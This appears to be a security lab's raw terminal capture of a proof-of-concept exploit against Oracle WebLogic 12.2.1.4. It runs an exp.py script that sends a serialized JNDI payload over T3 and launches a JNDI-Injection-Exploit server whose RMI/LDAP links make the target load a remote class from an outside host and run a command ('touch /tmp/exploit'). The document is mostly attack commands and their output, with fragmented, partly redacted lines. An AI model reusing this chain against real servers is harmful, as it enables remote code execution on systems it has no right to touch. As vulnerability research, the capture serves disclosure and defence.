 python3 exp.py 127.0.0.1 7001 weblogic_12.2.1.4.0_JNDI.ser
[+] Connecting to 127.0.0.1 port 7001
sending "b't3 9.2.0\nAS:255\nHL:19\n\n'"
received "b'HELO:12.2.1.4.false\nAS:2048\nHL:19\nMS:10000000\nPN:DOMAIN\n\n'"
[+] Sending payload...
Traceback (most recent call last):
  File "exp.py", line 36, in <module>
    data = sock.recv(1024)
socket.timeout: timed out
[root@bed034e88c9e tmp]# ls
[root@bed034e88c9e tmp]# ls
exploit
[root@bed034e88c9e tmp]# java -jar /u01/
app/      software/
[root@bed034e88c9e tmp]# java -jar /u01/app/oracle/middleware/coherence/lib/coh
erence.jar
2020-06-16 09:17:51.937/1.060 Oracle Coherence 12.2.1.4.4 <Info> (thread=main,
member=n/a): Loaded operational configuration from "jar:file:/u01/app/oracle/mi
ddleware/coherence/lib/coherence.jar!/tangosol-coherence.xml"
2020-06-16 09:17:52.060/1.184 Oracle Coherence 12.2.1.4.4 <Info> (thread=main,
member=n/a): Loaded operational overrides from "jar:file:/u01/app/oracle/middle
ware/coherence/lib/coherence.jar!/tangosol-coherence-override-dev.xml"
2020-06-16 09:17:52.061/1.184 Oracle Coherence 12.2.1.4.4 <Info> (thread=main,
java8 -jar JNDI-Injection-Explo
it-1.0-SNAPSHOT-all.jar -C "touch /tmp/exploit" -A 47. 2.99
[ADDRESS] >> .99
[COMMAND] >> touch /tmp/exploit
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and h
ave Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47. .99:1099/cakuib
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47 99:1099/yxolul
ldap://47. 2.99:1389/yxolul
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47. .99:1099/uvrvvx
ldap://47. 99:1389/uvrvvx
----------------------------Server Log----------------------------
2020-06-16 17:16:20 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-06-16 17:16:20 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-06-16 17:16:21 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-06-16 17:17:15 [RMISERVER]  >> Have connection from
63:1553
2020-06-16 17:17:15 [RMISER
2020-06-16 17:17:15 [RMISERVER]  >> Is RMI.lookup call for yxolul 2
2020-06-16 17:17:15 [RMISERVER]  >> Sending remote classloading stub
targeting http://47 99:8180/ExecTemplateJDK8.class
安恒信息安全研究院